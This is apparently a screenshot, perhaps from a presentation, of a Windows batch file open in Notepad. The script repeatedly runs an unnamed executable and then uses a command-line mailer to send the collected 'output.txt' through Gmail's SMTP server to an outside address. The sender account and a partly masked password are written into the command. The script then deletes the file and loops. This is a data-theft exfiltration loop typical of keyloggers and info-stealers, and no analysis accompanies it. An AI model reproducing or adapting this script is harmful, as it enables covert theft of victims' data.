 3.bat_ - Notepad
File Edit Format View Help
2.exe
2.exe
2.exe
2.exe
2.exe
2.exe
2.exe
1.exe -f keithurban-----@gmail.com -t javali---@icloud.com -o tls=yes -s smtp.gmail.com:587 -xu
keithurban-----@gmail.com -xp liqmeb---- -u "Resultz" -m "Hi Buddy" -a output.txt
del output.txt
goto start